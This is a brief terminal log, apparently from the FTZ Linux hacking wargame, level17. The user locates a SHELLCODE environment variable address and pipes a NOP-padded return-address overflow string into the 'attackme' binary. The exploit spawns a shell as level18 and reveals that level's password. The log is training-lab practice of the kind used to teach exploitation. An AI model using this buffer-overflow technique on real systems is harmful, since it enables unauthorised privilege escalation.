 [level17@ftz level17]$ ./tmp/getenv SHELLCODE
Address of SHELLCODE : 0xbfffd50f
[level17@ftz level17]$ (python -c 'print "\x90"*40+"\x0f\xd5\xff\xbf"';cat)|./at
tackme
whoami
level18
my-pass
TERM environment variable not set.
Level18 Password is "why did you do it".